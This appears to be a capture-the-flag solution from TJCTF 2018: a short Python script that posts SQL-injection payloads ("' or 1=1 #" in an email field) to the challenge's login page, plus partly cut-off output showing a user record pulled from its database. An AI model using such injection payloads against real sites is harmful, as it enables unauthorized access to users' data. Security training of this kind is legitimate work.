 ess-kyoo-ell.py
1 #-*-coding:utf-8
2
3 import requests
4
5 url = 'https://ess-kyoo-ell.tjctf.org'
6
7 s=requests.Session()
8
9 data={
10 "email":"' or 1=1 #",
11 "username or 1=1 --":""
12
13 }
14
15 r=s.post(url,data=data)
16 print '\n'.join(r.text.split('\n')[174:174+18]) #只查看174~174+18行的网页源代码
17
18 s.close()
19
20
21
22
23
"username or 1=1 --"
Run: ess-kyoo-ell
esktop/tjctf 2018/ess-kyoo-ell.py"
er">
mg-card" src="//lh3.googleusercontent.com/-6V8xOA6M7BA/AAAAAAAAAAI/AAAAAAAAAAA/rzlHcD0KYwo/photo.jpg?sz=120" alt="" /> -->
ss="profile-img-card" src="//ssl.gstatic.com/accounts/ui/avatar_2x.png" />
s="profile-name-card">This is what I got about you from the database: {&#39;id&#39;: 1, &#39;username&#39;: &#39;hdavidovsky0&#39;, &#39;first_name&#39;: &#39;Hamnet&#39;, &#39;last_name&#39;: &#39
method="POST">
" class="reauth-email"></span>
d="inputEmail" name="email" class="form-control" placeholder="Email address" required autofocus>
" id="inputPassword" name="password" class="form-control" placeholder="Password" required>
ass="checkbox">
checkbox" value="remember-me"> Remember me